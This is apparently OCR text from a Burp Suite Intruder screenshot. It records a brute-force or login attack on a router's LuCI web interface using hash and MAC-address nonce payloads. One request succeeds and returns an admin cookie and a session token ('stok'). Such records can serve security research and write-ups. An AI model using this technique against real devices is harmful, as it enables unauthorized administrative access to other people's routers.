 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
101 0d03e0ba25ad829289cec... 0_80:fa:5b:55:37:1a_1611... 200 385
0 200 257
1 2aac926133577b4dde0ae... 0_80%3Afa%3A5b%3A55... 200 257
2 7683bf174d56a1e21b31ce... 0_80%3Afa%3A5b%3A55... 200 257
5 8808708b403c716511708... 0_80%3Afa%3A5b%3A55... 200 257
4 27478203286d5121ceb7e... 0_80%3Afa%3A5b%3A55... 200 257
3 5e13579d0929f9e88406d1... 0_80%3Afa%3A5b%3A55... 200 257
6 c137def230d856e1e076e1... 0_80%3Afa%3A5b%3A55... 200 257
7 b14e99f82045ae99a1b556... 0_80%3Afa%3A5b%3A55... 200 257
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Mon, 25 Jan 2021 07:37:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 123
Connection: close
Set-Cookie: psp=admin|||2|||0;path=/;
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:01 GMT
{"url":"/cgi-bin/luci/;stok=b48919477668a6a84d2fef071381960e/web/home","token":"b48919477668a6a84d2fef071381960e","code":
0}
? < + > Type a search term 0 matches
Finished